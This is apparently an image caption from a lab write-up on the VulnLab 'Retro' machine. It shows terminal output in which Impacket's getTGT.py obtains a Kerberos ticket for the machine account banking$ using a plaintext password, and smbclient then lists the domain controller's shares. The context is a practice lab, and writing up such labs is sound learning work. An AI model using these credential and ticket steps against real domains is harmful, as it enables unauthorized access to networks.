 th3g3ntl3m4n ~/vulnlab/retro >> getTGT.py retro.vl/banking\$:'hacker@123'
Impacket v0.12.0.dev1+20240627.143539.f553b93b - Copyright 2023 Fortra
[*] Saving ticket in banking$.ccache
th3g3ntl3m4n ~/vulnlab/retro >> export KRB5CCNAME=banking\$.ccache
th3g3ntl3m4n ~/vulnlab/retro >> impacket-smbclient -k -no-pass retro.vl/banking\$@dc.retro.vl
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Type help for list of commands
# shares
ADMIN$
C$
IPC$
NETLOGON
Notes
SYSVOL
Trainees
#